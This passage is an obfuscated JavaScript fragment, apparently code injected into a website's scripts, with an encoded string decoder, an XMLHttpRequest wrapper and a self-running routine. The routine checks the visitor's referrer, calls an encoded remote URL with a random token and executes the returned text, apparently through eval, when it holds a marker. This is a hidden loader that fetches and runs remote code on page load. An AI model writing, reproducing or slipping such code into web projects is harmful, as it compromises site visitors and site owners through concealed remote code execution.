g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};